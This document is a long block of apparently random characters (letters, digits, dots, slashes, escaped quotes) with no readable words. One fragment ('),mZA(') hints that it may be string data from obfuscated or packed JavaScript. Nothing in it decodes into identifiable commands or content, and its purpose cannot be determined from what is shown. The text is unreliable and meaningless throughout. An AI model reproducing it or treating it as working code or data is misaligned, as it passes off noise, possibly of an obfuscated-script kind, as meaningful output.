lc3C.9anuCVgIl.O.kOIilI$WwgNu\/SOXnIIhdX.YbIiM|.XXynXot)..=CXO.l\/..E.ncOllz.lXigq"C.rIp...IXnfg?OcwC.Ia\/.qxgiDW.r.paXSEW..Mhnq\/lwr. ll.tg.EyrXhNIXsgOrg.CIr.pWWWN.kXC.rDCl>w..u.IklOOMX.XbDt. Clwl.qi.s \'Y.gEX9jqMX.rhCI. OOpxmj.zogr.l.EC:MItgWhE+S&C.\/gbfwkrnX.hrWWM..goIlWO+..XwlwCXea\/.lo.t.lXWotrIXln= lSbn.cyCdO.rIOl.7p.(m lznOCD.tgsXj.Fv!kr.wOXll.IIOj..XDlX0jlsIXoO9tCn\/ol..DEi.SOkzMgii IXXIk\/yNq2r..kO.\/EW^C\/hDlECIP,gyvrE.El0}XM.ow.nN).aO hKnX..\'g.X\/WlyDu [PkaXAr2Ilk.rfM.Ji.X.l?%D...oEwE.S.lWX.8wOrE.W\/bl..C$pyBX#z%W@.nn..kXgCW4WXnl k.uk(nX.l\/gX5JjIIMCnkuEWOS@y2lOkCouCjfW.rkbXi.CgXI.oWI..st#w>oIW}4.Xi.MgOt.D.Co..$WXOWWv.CekTOXI Ngg.....IVlyWgl.inOW0o..wDE.w.$)9..l+8i9.W0IrlIk$yTOcOylqEgOlXEWfnG@D.IXX1Edp.Dt.T.Wz .\/cu .W^4Cl+.Xr pEXf\/wWX.iXXlgS2lWW.N%g@NrnrqWj X..k2q\/7tJXO9..;u.DOm.zv.WdWgs.XI0glOMXigCa.kIMt\/EknE a9v1..\/s4&Ct\/5,InEgI\/ih\/MC0.ulznqv9CXvi-.E&lC.hWyOOpX .s9WIDkEc..pW.l)c 2aEVIXII.ngX\/OrX.g:WyW%8gwN.$3W .z\/iWjOOkO0W.IIwlGXX\/yMlvoO3u2.NhEd.n1\/-(h\'N DtkMclOrMglXgC.CgOqD MW\/.zIn.lpIl.\/Oy4l.OO.C4Ij.rOzWl.\/eoD...lM \/46XoDXpfO5IDClgEn .p.nrp7>lXoIC0a.gg ..8X\/Oz.o.!D`MX0..COC.tXwOC.lr.Ofl..gvOO1.E.EtD.agWXo.nrNjn2r&W0yZ..ws4IWDqWklX0r.X\/) klX9CwyWplXh.DOW.v;g.hXWoy.n.9I..lEObwylD..yEv..In...gYrXO*t\/9gIw&0\/iW9(oXX)D\/vXDh,KCX.fNMC.&.XgXt.g2vM.Wl\/XWrD.q..rlX llyk+.gZ..\/nCg..M.TEk.suIgyW?yC.OW.uIEykXCk#w?kIqM!lW0Xu\/X.xgWXi\/.li.WlXCiy(.y\/oliqX DXIWW4I.ERE2O.8O9lgWtOt..WqWc8.X65laO94.pMOhMwFOw.. 1i\/u4kAOZf..$OgB;gEC&l.j3.l...`mlnyf.sX\/.Wgnv.gsfgfwtXD  X.DInw&HC.g;bi.6.d.%1WW.l.tljWO.SiXl Cn..8.Eaj..kg.r.n\/uIKXrr.X=hC:X..0O<.UCa.l.XpXfTyO 9XyW.WnXN[E.\/a?W..9.0,.piEO.Xh.Eo)00uITbOJXiDW.l$Dq?.laEeX... J.W..d.Cw0WOX :WEXyW..$ gWgO;O7l\/wiusy!lXyIl.DCbod0vYa\/.l.nl<Xdv. hM8 N.5k..9$XRDl.O..DzO(ayk\'lg..pulblMa.gzilgx<ynDlyOnzgs\/.w+sOXr.\\pXlhivQ.U.XX..1X1DuCIg rC.ok9WEb\/x.kM.lXq. .0\/O>s\'0vInEoC%O=3EaOXnlW loz.+qy\/.CgE\/ccMhO.XrEOW(l.F.eXnOXOliO-.g*Rv4MXk.kqE.gX.n+dqyw ycn.ui.ygd.lk...0XIEnOn..jMlnO\'.Dg+(.g\/|.vWXptCgC%Ekgt89+0..O$rE}yn(7S.2WIyX.qDWOnWINl4KnloIlDC.qnuwnqOg.i.Y.XXtax.m9..gliDiXt.ltgoEqXnl.E Wn(.sWW.DX) Ol.sbOplWX0Wn.lW0wl.oIn*ikkO.n.X\/:OXlEcgdl.ck9PRnii&oc\/jlI.XjhXOXoXt X(XgCn.ig.D9gtDniDl..l0NywtOOCn.$9n9A.b0X+EfvgiOsIWl..E5.BlTb.zXknCaIN0OOtN.WS.l0lI.nMW.o8yvq\/Ik.oge4]DhAy...SrX.w.t.[wv$IXj yr*mlW...gAl&OXOl,OnqC$klnneXn\/W. W4n3N kXS .MiyCO2 l%CHouyXtS.lkWNw]kX7q.3.9Xvnj.wllSHun!\\lW.wNXOD.cCqOGCXr.EI 9ogX.S9gSkW_n\'\'.gj0.lil$Er.HC.Wig <E\/[IO9I0..r.Xk .n.sI.l.hyIlw.XwOECqklvyk.5{WjW&W.l....Wu3AwXWEvvW1- .9buOCCXak..tOClwllWI..rD.lCpqlg.piOX)uC.SE.WWIM.k.r.q gw.ru<n.ln9wMO.fr.c.DvWi8qM.ozznrX.q.N30XD.lEq0.C Xno. w.5M tXXl.llhXp.uoO W@.. .7L.4h\/.l \/.$IIronIn.it.l.ygi8lwIXlCWO0XIrOA6W8i., C.SIXjhD \/lNX IXX(hl..l.Wo.OoOICEr"pO8hl.g.HSnDt Ih-*.r3l.pUny\/WChnW(wX02lOqEqlI\'ChNnDlWn.|t7[OE.l.YjI6.O5En rslvO2.k%.0dOC Ov9l.El.gSEOMgl\/gD.Iwnq9.X.9pr3gNkn .vaX!OJWrxb0Wl]gEnXgyXOXC.wlnOOw\/AskCv%f\/1I'),mZA('t.WSSk\/NOzrIXu0wEw21,ogXEWoy!EvWrWMCnhIIXr sEgl_n2...HCX.Ishnvlr`OO.MnECErgW.8OEgw[ElPrlt..trN..XtE.Xq.IkknbI..DGM9D*L0.oXP\/pvCgOo.nl#\/OWl&XXXv0.InIcIp.._uO..I.P74.iNi.#LObWwlX.lhqI\/Sl.rEcEX.g4Wkr0.0MCEOC$ \/jz\'X.ElWPEhrOlVjlw9.EE.c.&0Xg.OICg. g..tlOB.gN-.Ek,s5C.Ozc.XO)+nP64twrO.n_OEc.0sdWrCg\/2XiuC..W.nXI.N9qWf."fCtWPOXXgE&X.lX.yWl.w8ZD4Io.Wl$IlwcMl8XlKIElXCCDCOclsrW.vXIwEcPDtEnr.w.t\' .ClgErlDwCWOE.z.nMht+nilOksI.WXIEhk,gC.0dX.6.z.ErOC.yk.\/WOmSlcgqrI8..Pn0g.l..udXk[.uyX ngcg.W.6XkrTrlwc%E8EX.wghMnd.X#C0prL.Cv.lI.ME"ui.ll9ilOX. wlw.v.".s% DbznMi.ogy2OnnetXU ..nhIW 4o^yXi..n0gCkNNBlpy.suO6Xp.C.CgDCWjlg.pX lOWX3p82XNMOuIEgyIlfEX.q0W.0qo.gI.Lu.PxX8Iv".jl.n.k|iXIDngr#0y.+DX.E4Xyknlo..0OX3SwXC0fwWuwnI fDPICp.LIhq..gX!9TwdAhOsg.DIO(o.l.1wtj<$linC.OI.xGWEv..OrMgD-X1.`O.oE_l1I.Igqv..ISOE4cyOl.gE+l.nEAl.lqCNilL.ljtwcrSOOOPs. .lrWE.ovXq..W.i>X`uDMCDlikXyrCu.l\/..  gCn)n9qPhl5t.Lg,DOsu.XMg2yW!El o.O.s>.ECEwIpk.XeOzLt"gXi.CXiWwOXzOl3rllE.._sXEawn..SSXr5gDg.bo.jyEXLEwkj:sWE..CclfEk.e\/uzCwPgw20ha.E.U.EwO(.OayXWkX)rlWqvcC.tl\/gnolI.0.NXqrkIEXOwRv0OuntDWEblPCwfXc\/.lIX.DOog#XWlWEnPCn$ OkXXphXrOC7O.ogi.IMy.hX.9CNC.IEM.)u*.Wl.;Xeh.gE`gkwn.W i.yiu3d yagnl3QC.XV?.OWlgfOlkXmWwC.dMCD0X.IiW,8lrDl4MYi2I4h.CupN..X.XnStCEc!.IOtDh wWllXO-WyD7ibulwg.EOW.a(XulzErglpc\/E.solCWl.rCWDglWEWyX.SlWI.XDNX.X8..h..iX0WnM_k.nXnlclwXl.krthjcXDOkgoEQPk...NW..OE.3ljIpOC.t3;..h.2shEIEd_l.l.W.\/N gXXN`.rE0luyMC h.WlovWOIcDshCqCaDa..XEntCXX(.En.0IgtC\'T .hX}hWCnINurXG gOg.CMO3naSIs2..vIX.E9,iXr71EWlvEIEPfXO0IMfrXH1n.1Xh.WOl.iloEsCW|xIOlMgGXW.lwlGNCXkt8Cd..qE..m.\/0SCldEw0WwXLknAWr.\/.OXWwgl.Ezi..C3  .XW.ke0WllO.r1lDfulXW0.nClr.E\'t dl.Ei.CC..WrgWb.XkOyvgNnlnm.kOlClnP .q0rWXnl.I1.k,iNFnCIX.r.DsX.(gXXx.EX#D.Nz...SEvlCCnuloI.cEXjXwOXNbgN\/xzWxEOsklJNIyWRXCl.xEE.t.cWv.wX_iDlC lyDE.l.I.3U.wwEX..whWlO,hw..WkNSQl.+xn%Cc.rE`.0D.MnWDgXEn.O.gin.5X[llh..8Od0O}0..lqkXDD...jO.NWXr..flCEn.o.OslEW.XsXXX_:nW8gr..I9M.OrsInww)Mi9qWNOX4nDnXol.XOOayD0kn.,0O8bnO..X.1.OWClx.lrEqk IPlAZrd.wD.n.ylXet.WxllCo}ISdnCWwXPcb.*glWtrcWIl(Ol.WggsWjwDDWzWksoMDqEOEr.yelcXjXPl..lCOy.X..\/g|=Eglqrc.C:D.iyOnO.gT*Ch` CwrnDFPXeIt3..vS.n.hlTErg#IqtvO.hzxM.EgnE.EwEEoXslhllldol6tls.SX.r4Os.nj...XXXhXiw.SP.CIoC.XMqWuWWW..Wjyl!.OssiCOrd.NUlkkE.EI..0o.X.1M4nMXwpWvplg+3.EOEO .w.r3lXXfl\/rWrsXX.lsatO.qD..EEX..1EwXihXMG0T.E0.\/*llIXl0kyMgtE.Xrp.)aqW>EI{lXIVoCq`Xir9.W.I.DrW\/qqOw..vC!dCXEw.gSm.cNklE0Oq2q..:[CDInw0UXsWXWIk.c.WloDu$l.}l.lbEIll..u.XkMOlwX*xu.v-W3lEY.lWw0Eoa.Dkg.j.IEMgWXdlEgrj47lxeW2 .xqN0.qlyCIwnS.&.Xju.pu9XgXCjwrInux0vrfbDIgC%yhHs.EpniCltOkgtI.XwshE.0W\/MtE.gInS.N.X..Iy.u.Ww.hgcoEXwkCQ$0*Xlk.XunE=..C..l.2 ..q58X.".O0I lXcN.X1W.X1uPX4_l.l6a\/E[.kOOiz.IrySo0gvvgiu&.rI\'fd)rohqvXly.0XXbuC.Wlg.CWEuWPSXX.jO .IvpEslOng.n.OllrqM.oEO+.dgknCIiXsEOkxIllWvOEX.IwX2 ytrOgg\/CXNv\/Xz..l-akghCiX v.38..+;.g.aOnX_an.OD.lEg....Wi.wkr5x1.*lga-P2M>XtFXMr.CEXk+ez nh.nI.wOzi.Ck.4.gI.rj(iOty.wCl$OrcuPl.,slug.EulSg0X]wCN.1toOwnCO.|v.qn.X07IXlOSEW.rwMOSC.gN.gD.EEO.E.ZgBo..DX\/2OEgD.Wng OO.wdq nNC`s aS^Z.0lC.EiiXW.XO+Ik>nCX0DOXyrlD1MEXEkw.l)rgDCxl.".EoDciEl AgcrwW7Inhnq..WoWgfDCXXcBTC.xXchI3OgX:C.XMPk..IXD.XndWEoXX.luCICIXksXlgwStn.l3ODn|CW3AlNil..tEolgggCX..W+ClgKOwlCcXv_XwCXoLlXgzs.lXlHXal;O.XOOgI8.. P"qOj...Ob..wPPXCSXDokr)\/CDm.lfS:0wE\/o.k.Iq6rlX3Vaglvo\/.)0Oc\/dsyZw\/y.C._X.t..Dw.WESf 0WD#.rW.ykkgwcCCgDlC<XlIECWc.pnIBItS4llO,pJqrE7.(kn.P.\/llXgWi..lWuX.9W ..\/n...nE.  M`IWIg.C"lD.Xg.qIi).lWrPlElvrIRiO8XNDgOh"ElO...uXoWXXpn.z.iXOoIg;CIolgOre0f+DXlhdW"Cnl.b..X8g4E..NCjcXOonCC.dxqEmIXDOLgXglg..OOaO.NOESa\/ORLC.ODPEEXwlfbO4UD.p\/X .X.M&I2DOQElr.Macl.rc.hfIg\/W.X.wCXo0 ).IDmyoDD.lq.lf7CXIlWI..C,.!COP..6atkXlO_lS.gDzlXXl.N_EOIMrnkp.D!t.lNXzYsONlsl%M.._0qVK.lIXWyd3XOcy.iEWlOeyo4b. pue9gsE.CEX\/PoXXy0s_ .Xnl..hr_klIWPCS.CD.12X12nQr ..xCGCO.xDX`nyOllOoG0Cl+.n.Xnfi.E.DEWE\/Xe*qS.lwwqlyyySXPuX\/tvrCIXq`neInl=hDLfl\/wW\/XglltsWLh.IlXlkn.k%.X2IEI.WlwS.lg.. $w$.E. zpStXI.w[..T5nk.y\/yXDElO3ga.q6lhW._lPhwvW%OS.wwNp\'BCgg"zWO.yNXr..ttohXPv.tOlG.kg!O=ug.CW].7.tk.a.O,tg .\/Xt lE.WjWyOvgRrtn.(u7WuDW.u.gj.E.OO.Rh.Er2yi!r.E5 nRX.rS..MN.E)yOWgtoCEWXcPGSIt.nE*Iz. +OW`IOsCO.nr..IioiWnIn.OkI)cD0nrXlcwoIi..oC3OgCWI\/NOX( w{EIwOo.O.w.BCs\/0hljI.XnOkrdst.#gc=WA.OJE.ElWk.wglxwggO.lOl2bW.Ql3g.2lku*_slfd.X.l.nOl\/yyE.ggOCD.I .pXlhlfoI4...gk9XyydDM. lgO.E.h$cyXEsl.3INrDW5IjIaStDInkXwll.xq\/.XCc..X.lclbonm.ltXNniW. nkC.rICOxrSEhgi.lI.u.3h4g.wgX.yWqIE.sWX.#i*OOEoIfX..lXX. rWOg.!,l_ XXEII..grMvWgC0.\\gO..,hdgiPC. ..1"Osupk.l^siOEs6\/tgIi0ll=..gXrE.DjOogP`WCkXgfllXh\/v0a\/Dpg`ouOollxWllXEg4.0XAM .?Sc.EwXH.XXklx..do,h.nPW.o*%SW9Clgnlq.OD..rIvlECO8w8\/Eq*9.gCOc..M.wuWthgbgEnrX.3IE0Pa..Wj0dtLlcsil.b!lupnh.CwXOT0oWwW.nCrLglb4.lX.78kh.tXlkh0gDIN..klEH.s.+#XX.l.X).ssozOr..X+cl5 WXEyaOtO9.gCXlwgl.n..Mw .WngIgPW2TWgMO..wLE.XOO8XwIy{WhC.zl.O.wltgwXnOXk-wtsMo.rwt.QXgXO.N{RsrttXQLEb.t.EOlOwWhA.+..Cc.Wly.gy.OibEkh2C5?nDle.X.$.ME_vgWlD iEOD=lWIOW(nMr\/OPncOCCzWm1_n..oNlwEhk.cn O2.ggl0n.".zEaIXIEkrEEXXIOCyIIaXPwOS.XIl.g.leWm4S.MuEadrgrI+.oDMP.ghj.\/nnyHDrsCI.lwT5o6l{W.g.boJWrXpl..klgWlOSOSwoubX1f.U0rvj.lWEOgnEC.iqnf.WrEWOXgCgw Sk nxkO2XMglwQOlDXX.kIWwjWOlh4EX.i.ES\/\\wkr.l..XzxiWCXEgrD.4Xjai1XWdrt.o@oT!2E nld- Mli.$XWI.g..y3w..FpEIODIv_zWlwWC9Dlqx cOOtgUEPOa.IWXqXah .Oh.w..uw.q 0.CCgwqL8rkmOl{W.l.EEwgX..IWO;..oIal2l.afrEaMj.gyO.z6WWgwP.Xiglos..CnX.(nl90lb.E2N1W.IDvC.tXlsg%nb8W&IniWDg.krn)jz.tWt0In..yI0tXwlWI$z.WcWolzlEPDW[WX.xhw)Ol3rr.gLwOkIu.ODX..w7ho.SIcwOW}qtl+W3*XC kqt.llX\/XOwlcON4iW...XqOOW1.a NUIqtZdrWtlP...agNPg5oWWhONdlW7n\/\/dhWM.ulI0hNtS+M.II-0\\. .XiD.z.nWXz.ugP6lWr...DuvuMPXNCng.aCP.lXWtXw2w.u7M.k9b%PEIv.sdclnl..8XalPwnOEgol.l.IgdO.u%O2Oln.gOlb1lol9<.IT.MtrnkE.EOI.X.CSlhOOsds.yWXEDlciXW.XXy0I..EbxanrE.SNDxtC043XMq-rn.o.gg.ug{gOlWX.RC`..Sll.koc(XygE|XDynl.yWOlu\/wo.f.X!Wl.MwIlql#.ncCNo7n* W.yh.wrw I*+.ENr0lXuX.rkknrp5.0X.IOyP.unDWcC.clsX.nkw(2.g2qEuLlC.Oq6ggg7I.M.jEhw;Nmx0sIlMOor.xvTtlpI9RntO Wr.IdIg.vnOvI.NX.jIvr9,n.3..bgyWO\/%p8tjP``y40Os..,..%.WnW..<IoOmw..n.,CNc#E<O+EwE2.P5iI.rWg...LlElkzOOPi*`k.ImNao.#sy!+g4.lO.Cf"c E!ckW6O..IX.rCCEXoC...l.rXlM.Cn+lWn_P8=Cy.EhIkWOz.Cstdg.0I.l.EEOnPl_l DalNwe M.gWXgW@fuWnDf.D...rwymEvOW0rSDw.Wb!wgOkErlrnESCOwE.lk4C.W0lEq=O;wflC0. OC.lODi..O.Xklo l..l.OWEX*X..t(Wg sN.3..DWIOoXX.ElXJw.UiXg.z.f...8l_E..tM\/ysWuXy.MklXGjX rwqNDMSlX\/w.rtCXlrIyl$I)kb.srgWkSu.TW0ynO.7q.yEzu_E8PXOIgk.W0O\/.6.\/.Pr%NO.XyOX9W..ls.C.vurjW.s.OlIOq}.rD.yNgX0..cX0l .Cl.qI.. yO.NWC..nXihfrv0t8.OI_CO0.DlPXNgN$hE5.Wl.Xso.XWDOr 0g.Cgyq.t"kk.lWrXiA]gCg.q9w.4I\\ng..oRtIyghu.lh P.wr CiOD.rrkOrEtnOmg..sCCW.XX.uEnEjexOv(g x.mYgr\/btktlp3.txX80UO`WX.x8PsEm Ei t-.Iyu..k.Wh.I.wlWqXgqC.nES..gO.l.g.2rh.lgN)..SuOzr7OCgodDaC{.vlirv@2Wfu.lCs.vv-Clw E3CXSI\/.IrgyWOEEWnSEkSxlgOvI.MoWguqsvD)Od.gXaDlXaEb+utCraCMln.iW2q50-;D.O.sX.#Dxks kPCcoNOhDy..g.y8\/EXiCWEojlXSC.EMk..Ollir(XuiDggfOlE..\/I.tCgllW.oIXn.CINWlMuXOgiCXOsOC0r`.XPgt8X.Oly X>a.llgwk0nMl.wy..yR}uhXt{.C. ..XEOq3`grRWukOg`.CsCgX&XI[OO.XgWv0.OD..WXrg<.IW.Ca`X\'W).lbM.rXW D*.XZWrIWi.CXXIoxI.uOX7CMhOwsXgtE..WkwIWrwNq7 Cxgy.C. gOrOySO0M2qoSig.uW\/lkXWMyOOBT.Wr.3gW.aEwEXOiSMuwqEckn`PIELw.Pg_.h.W`.X.Sc.Xo .W9..WlXHXrl.t9XMrWzbIXIIy.z.i.oIl\/,8O:CXlCo:j\/Iu X_lXzuIylIlaTX.I 78y.w..gy..Wnjf.tsndFO3sgvxgwX\/lrXurCriEg.n.FqI.IlgPnEEXnlI*NP.XEwO9.}.I.xh.ivhgICWr.y.sNoognkl..yfgCgD.pzEX!lvll3WD.i..qli9XnX-.`iDyyuk0ulOCiil.i.<Mp.WX.gq..hXeDtMiO.Dn0l.XXOOnwChXndkTNg8NWl.qAlX@7EPgIkr..hn W"XOg NtzEgX.rCS.V.Xe NWIw1culwaIfC.IDDWtWW.nDg.0aNIg.-IiXl.jMggXODq.W8..giXX.4Efy3IhWg.nctWW<WwwXlrXiXwXwujn(SslytpgcIS<CyQg.Lg..g.ytsIO..Xl.lapyEvq< q.q.g.i>.WfwlyX.ugNl.O.0b.bscl.rXElgXNgwrr..ii=uO.o.yX23qgC.XXbrrIX\/..wlIX..,l>bnqtI.gWu.y.I7p.XwluU-K.lnn.4ODY.t.tydE?T QlClWS.C%g@C..Cg3%liXwMwnD.p..OoEEsTlIPlgXjE.ng.XdWntal.lk2rM.W.3PgkfwOtZOyslWEXOll.HzCrl0?OXOE.t.X\\a)WVWCITkXlPhXgb.ro.mwkk.+6XcSIgXl.tfaMnCLn..X4rP.2Xl1a.qXWXOklD..c.hyWXlNl|E.fPOsrlC.W0rWlNEl.A.hgIXlgX.EX.CvXtEcg,MNCgl4MWi_WatClI.lnwl.g\/kX.rD.6OiCzIEXv. Wm.SinzfllECW.W\/Cy@yX.NhOX_W.O\/lpcv.lWqOw1PCOP.NwT`m gIrEaiC.S.sIOgrXO34wtO<wgIywrCICrrOXOOi.u..(TlwgiC.\/W.wir&l&iTzWX y.I3Xwwgwg.ilyll..EOO`SXIS.D4X0zOWS.W.WI..4cWWgI1n.XlSP:l.lOi.!igWiqE.aX2jg.SgC.y.Ic.o.l.Xwu.fI{g=Wl&=gq5JvE?Xbg\/; .1okx..oO.hO.o$1kM.sEnMsXTl]p2w llNrEgkX.C.Wr.PSWCT.C n.IOlkE.XClqr..rErEs_WEw.W>CI.l.Wq.W.O.O.+..ErtXvnxnIOb"g.gXq I3DryK:-W3_lPXl.t.XXll.Pirg..n0).hn9nzXlP4g_8g.\/SWkIL2 njE2uilb4w nhx.nnOIlkOwWOl82O2\/0nCPX..z.NOy&|_WzEssr.rJ0Wn!kN1.NWOP[L"..O.OO6ne*}Iip.n....ZlWlI8Wiig.zN.X.t*EO.lmXWw`X.oprMlwIwzNO..CE\/Of5.C.rCOgt7t.XblwlTl.uE..Xt$rXSuGhl+NhlkuCXIEk.. l6f.2lir.O+`AalWOhD\/agI8.K1#iEzhhX_IwE+D8XXVXN.X.f.X.W`dyOS7oXE{3W\'p:XXNg.luEXXiS..lSl.iSIOcD.XXPO.l.E`gk.Do{.iqC.CaCs.b.D.s.EonbkwWW8u..EgIIyOlMSmxIvlruM.nXiX2yI2\/.a^r..XlWAi.6r .Ml\'XIlXgnXu9lrf.XXnMoK. grDNc#nC.b.r.g0W...Cl.u brhflC{.w.D..n(..Xwks.IhWw.gk\'YlPtoiO4M*eWn_lKXikp6.X0ir C2f|O.X.x.uwOW.j9PklwNWvPt0d>.Oy.wN.lw"lruII=.W.Ix.WXjg4*WiOO?ut9E`l]g.XNgqI\/liXl.X.E.lk.uidnuCNPic \\SOyn dh.9.Wnlrgil.XS...l}E.Xo.rgOr|cK.0u.ln+.,.g.l3WXCI.Y.OI.t.yk.WXNi.nvwEXgIT ls2lllelg.Ow.L.X.lXSOd1!DOngW.q3awDNrY1UCaCb0vWOt.WDuDg.OgXf.0E.CWUE.COPCrOC8rOg*EXW..+X .O.jl..7jX.c{jNtrrbIX4. I1.EytO.X\/uXvg3wFs_nw\/O\/OOc@lEgX)4.Jfwnb.3MXqo.r\/i.n.XoCr..Xl.nEtwCPy..l#D,.O!wO\/C&EWIlg.7E.olcWl ...IW.l.v Ihsl\/6CTn$.0kXlX.nLgOOXxEXOnFllcNvgEtSlrdW.Ig"z.gIEC&tnqngW.tqEOXlWeEg1WjXEdoOCIlCCEcokzn`2u.P.lvWVWXogWOlCtqE3S.X|REOsziE+t..-l.lCg[ tOll..rO{CCOX.nXO.=Cxb0lc4Mg.zlfghPglrkqEEt\'ETs.rO.PWwqeCWEXklnEEaIyW) oAcoCc.4X6.iuO.soilWrnd..g2nl3g.r4SgWkoV:.lXW.q..lE.).Xrnl)sXXEIqIWv0D6lS&OnWaXmI\/Xt. ..lXws3unrWv.gXy@n.El.lgpjyloXv@hloy\/0Cow$r.Ot.COD lzWIWY..E.N.ENt].pwck"Xi.CgOWyfICwgl.nI#XIIrlO>aOX.)lg$r.;6nw0<tgsiMEOXE.ylC8r..Pgof..p0N5aN.OlnOsN.lMn..OlOOxOglIDcltEwWlOh.X.bwWlXPzn.C)yOX^.nw_oqOxtvEtWDgEyEx.cSD7qA0l..C.EX.sDlC?pDsXljwEn4(gEIvIEjcOl5.qTEO.N.nZrOvN0IMO$Org.PkO.OrXr0v.ghX1..A.#qthODDl..lS%G5p<8ElINCC .rlz.EiXgl SlMw..ng.sIkTrXWDX.uwqDXj.flOlllWEE.wQX\/ior"0n EcXOwIllkglz.NW.n\\CXg.WWX.xMXI+E.CX.wO;p0Ti dkM.dltXrn\/lgOkn.gly.OW0.CqdhilTt X.i(IE.lolyIgrduOEjl.lhrfW.Gq&E5I#El.XzWg..OimwEOLNrryo.NhqEWy)]swvwlXE.\/OX7.Wc+*l-.IwO..d\/.l4lWW.Xw\/XhutDzhEgliKOEEW..i...lwMb_sEgXnDa0|PlgIIyEtSCnX.OImX..O9NCX.>C..O.r..3EW.ElWjiDCyn}<.kgw.g.oOunSyniI5WTgi.n3leXXl.ELphW;n gWg.lrknllNxGr.OI..qsfgEDXnWoDhl.k(rXflOXgMnM2DnDgII\/20 hg.kX*CEnliXgl.OMCn1rg!glE.j.W tITCggrgO=nolOOlXCXkoCCwiEq..Xr6Y.xEhi0OiWW.t.k.a.s .!OkB\/swnh?gO.l.rnO.awcdXyW W,S.Ds0.kX.qt.XSO.d k"iXDXrwq.oeX..wWDE..E.hXCs.lD)8CI.NW\/wyCr.lzl.8oOr.XIXWDIgs.r..lDK=zuXcsXrr.nf..lI#.oENW XIz.CE.pCIn Xg++P6hE.hcIlr.M. pw...k\/zNtOrl.;N.litaCIuh.:M l.)..-Xn.wwgXIk.l0.XlDXRNwXX2Wjr.E....iwB8W]hsW"0O1.S.DIDblDo"lwnlEw.DX8DSI\/+I2go3ql.it\\C.grsC.,X.gIXE.8WD.w Xok.PW O3lgIJk.lg3oCts.XoIC3lCw9iXtXlXN1.lX.0wC.xEtuXannro.a.g"wwCOXESnlIlW.lw.lcrrlWWkN5.gWC.kCyh.WN.ri.nelEOOEXs.XCChX.`kX.oI.lX0hlV!ynXuV.Etyln kn.DgIO9DW8rurc..X.1I.l lu{.nC0ZMIgklwcNqC.O29i. gOI.O8O.n.guWvih.IO.oOCX0\/gka.Cv..;NjIaCIo.vC8.IDa.2\/unWI.nD.zgk`SQI.|Okc..EIsMlnri ..\\oul1Cl2..EtSrC.lw.IrgndwckI.Wt. I...DoOt.t.IOWkstvyC8ull).Ig.lElhgX$ .NalW.g.tkv.tC0X.l2EugllMgCrRH8lCDX..nwIja8Q.O. ni\/8.gW.laDnwWhol28i.W.MwOOpdClC..l.Ollold[u.Oqzn9W4eXlrcjXMlgPgsh8QIlulDlP.hM.0tOlt..Xi2Xn.1sX.O.wwwo.OIwC.xXthWn XDlXg.X.qOP..o.0lCM\/W Ms. iXl )g.g8XyEkiE".coz7.0\/r..wD.floi.q.X)kX!v.0.1.;Ownl.wA.ioI4olg`0cRWlwkrElXl..rCw\/V0\/.Cj3..iglvl?j0.DXk.lXWlDqoCf.Sr<.gW.lSha`Xzru&EnMy.Og.C.rlX^.lLc.wniodlwflIE... i.llCc.pXM.EO.OPpPtCoEliN.Xl).PWy.HCXvCsk.NCl\'qgl2lWf.WOn30a.9X..k0IlyOIIql.9l0k.lyu:jlhKlhXrI%..ciOC.WE6Wawh.dXiWItt.OjrC.}OnZ\\|4oEiXWXCXCtC>MO n.o.t!\/woOTtk4.0XSnzE.XOgEg?.psxrD.XDzOEEW+W9y.XqXXuIOlXWwowElq(XWDIlrlEyh3iQO.\'2.gWz.woW6.TOkyhl.rWdOXXnE.W.q.2zWNNDX.*lX.Cg.XdrSsEdbN.\/E2.y.lOw.gl\/OX"E.4..roIhw4E.ElIrkuI0.h.kM0Wa....6yXXW..1\'xn5wl.WmnIWOhWkO"XOygWIlDo.dgo1rlul\/yn05IXdgk.lQl)[uCkfOXk.j..gcknO2xC.CO_WC.$DWsOlWXn.lOlpnlkW%.OK4gklyyM..a..3.COuw0.EIwnllXIi`n5l8.Dlq.l.p3ig.Sn)XOCht;Cgk<5`.CXEXdO-nIE^O.lL.Cxl..OOnno".qCkOlK.XX..q6I3.XS.w.jXSlga.XW.uk8tE9..Iu.PkBEWXixkC&hUIxXllWOq.rW,SyCIlo+nPqMW.tu.l3.Iw.lPXogO9D*.O`XCW&sFPp.sOX!nogEhlOOhDX.:g3wiC0EXWlWn)Cyr*iqw_inlOy.z$XiN.olSCoXt.oqnkI t.XErup8ME.c.Xo&Nk.lGq`mlIl.ODO..irtIDllntwt..sPg3T.IXENkW7uXEkEO4El2tlljXnIwgcXC4X1gly"hWwq.W9DM..bC6n]nnW0njSs8..s.g<.M2X2.oqN*WoXsWiw_oEOP.Cv |.oWEDIDCwtilzn0slvjn.WtOlrgrlElP2XNUlI0F.O.k40..ngIPXl.$o0ygN:EyWskf`n.,CXlSXawXanu.nC.l.0MrltCry.(rnPjX7.HzwYD&k7?iXWD..kE.g. Xl..4ykwWg.WOrWk".J9.lpCg..zoOyOn8WO.53w$iXh hlapXwyldlTglOiWqw.OyuXOy#W 5 ElglInO.)cWpj<WlgXnXI.CDE.rll8jIlrv..an?O2v..kWq{i#aX\\hDNnNn.Xinwwgu3NMEX%.nS.WXEuCl..zl\'Sq.uolbEC3lXOfOP.)DzIsyh.EIEW.CI.agYgCMln..Wu*v.XOgNOOMgdglDIuOEnX..X.OukXkh&J.DXDNDXrtrI9O.CyiIXl.tlErq3X..0k41.cg.Ww IOWllNqtX@Xj.\\XyOOWDsaNPDll\/ecqF.ayI.DIN.1iwX\/(gCsy!uO0fWtXSl.MXl.dhl)y}3\/xXa.lu.g*hqW{.yXDXg7wllrw.lW.W70lXkWXi#XIn.(+0 k3PCI_.._nI%zgkWaEz.WSohlzIgXkoliwluXE` nPD-a.iSfkIk]X..CNipc..yt*h83.v|X.XC._C.li.OnI0WC4;C..9nIXul.XWCj.8wrr8g.3woO.zDlC xXoy1..tOhuif_kgDCEn.1n.lglLswlvXErhn!nnWMCv.\'SsEW.6q\'r.kkig.IAAl.OIrqC0.On.g..Oo.lt.P 4IDXkM.\'W.oMq2Wt.%CjsIW9Snhoy6..CXltXEEkO-XbCWgygljCoC.IOO.X6NEIzlq.-g#ECWpIsrMXIxuDglXMl.lOI"\'a.OS0Wo.IEOaEsM.O0C wu..2lWX..OlrNnC$2r"WrE WWW%EuEkEIlhD..mlW sh.DnIhO!u.+W.]y00l6$tngo8.krXwI.n;80N.tp0W(.OC.lwPW.ytOO.g\'Xzo).0h5XwX.qyXXlsW.ncnwrOlWSOWP?[J0npkI.O-Xg. lX\'lqWWPfuWu0"wXN3M2Dlz.EW.wCjIhO 